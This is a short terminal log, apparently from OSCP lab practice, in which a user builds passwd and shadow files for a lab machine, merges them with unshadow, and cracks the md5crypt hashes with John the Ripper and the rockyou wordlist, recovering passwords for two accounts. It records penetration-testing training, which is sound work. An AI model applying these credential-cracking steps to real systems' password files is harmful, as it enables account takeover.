 squid@CoolHandKali:/Yeet/Machines/OSCP/141$ touch 141passwd
squid@CoolHandKali:/Yeet/Machines/OSCP/141$ touch 141shadow
squid@CoolHandKali:/Yeet/Machines/OSCP/141$ nano 141shadow
squid@CoolHandKali:/Yeet/Machines/OSCP/141$ nano 141passwd
squid@CoolHandKali:/Yeet/Machines/OSCP/141$ unshare
Display all 3359 possibilities? (y or n)
squid@CoolHandKali:/Yeet/Machines/OSCP/141$ sudo bash
[sudo] password for squid:
root@CoolHandKali:/Yeet/Machines/OSCP/141# unshadow 141passwd 141shadow > 141hash
root@CoolHandKali:/Yeet/Machines/OSCP/141# john --wordlist=/Yeet/Tools/Wordlists/rockyou.txt 141hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
loading1         (alice)
BUGZBUNNY        (bob)
2g 0:00:02:00 DONE (2020-05-15 11:31) 0.01663g/s 117295p/s 215393c/s 215393C/s  ejngyhga007..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@CoolHandKali:/Yeet/Machines/OSCP/141#